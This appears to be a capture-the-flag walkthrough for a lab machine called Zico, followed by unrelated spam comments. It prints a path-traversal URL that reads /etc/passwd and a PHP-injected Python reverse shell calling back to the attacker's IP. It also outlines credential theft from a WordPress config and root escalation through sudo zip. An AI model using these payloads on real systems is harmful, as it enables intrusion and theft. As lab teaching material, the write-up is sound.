Zico is trying to build his website but is having some trouble in choosing what CMS to use. After some tries on a few popular ones, he decided to build his own. Was that a good idea?
Hint: Enumerate, enumerate, and enumerate! Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
111/tcp open rpcbind syn-ack
554/tcp open rtsp syn-ack
7070/tcp open realserver syn-ackWe only really have port 80 that’s useful to us. We can very easily find our first exploit. We have view.php?page= that we can find by navigating the main page, we can use LFI to get different files:
http://ctf18.root-me.org/view.php?page=../../../../etc/passwd
Even while fuzzing, we don’t seem to be able to find anything hugely useful. It seems php files that get included are executed rather than read out. We can try fuzzing directories and find dbadmin:

test_db.php takes us a login for phpLiteAdmin, googling this we can try find a relevant CVE:
https://www.exploit-db.com/exploits/24044We can login using the password admin and start creating queries to perform RCE. On the left side of the page, we can create a new database. We create one called hack.php. Next is to create a table (called it whatever you want) and inject your PHP code into the default value of a field:
<?php exec("python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\"<your ip>\",4443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'") ?>We go to insert a field with this and catch it with a netcat listener.
User own
We have a wordpress install in Zico’s home directory, we simply read the config file and get the wpconfig for his password:

Root own
We have 3 options for priv-esc. This box is vulnerable to the dirtycow exploit but we also have two sudo entries that allow us to execute commands as root.


TAR and ZIP would just be it’s usual GTFOBins exploit, I’ll go with ZIP. The binary allows us to zip files and run a command during the compression:







Hi there! I could have sworn I’ve been to this website
before but after browsing through some of the posts I realized it’s new to me.
Anyhow, I’m certainly happy I stumbled upon it and I’ll be book-marking it and checking back frequently!
Helpful info. Lucky me I discovered your site unintentionally, and I am shocked why this
accident did not came about in advance! I bookmarked it.